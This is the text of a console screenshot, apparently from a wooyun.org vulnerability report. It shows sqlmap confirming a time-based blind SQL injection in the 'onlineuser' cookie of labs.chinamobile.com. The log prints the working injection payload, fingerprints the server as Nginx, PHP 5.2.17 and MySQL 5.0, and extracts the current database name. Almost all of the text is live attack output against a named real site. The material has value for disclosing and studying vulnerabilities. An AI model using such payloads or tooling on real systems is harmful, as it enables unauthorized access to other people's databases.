 C:\Windows\system32\cmd.exe
[21:04:30] [INFO] resuming back-end DBMS 'mysql'
[21:04:31] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: Cookie
Parameter: onlineuser
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0 time-based blind - Parameter replace
    Payload: onlineuser=(SELECT (CASE WHEN (6970=6970) THEN SLEEP(5) ELSE 6970*(
SELECT 6970 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
---
[21:04:31] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0
[21:04:31] [INFO] fetching current database
[21:04:31] [INFO] resumed: mobilehub
current database:    'mobilehub'
[21:04:31] [INFO] fetched data logged to text files under 'C:\Users\speed\.sqlma
p\output\labs.chinamobile.com'
[*] shutting down at 21:04:31
C:\Users\speed>^Z
www.wooyun.org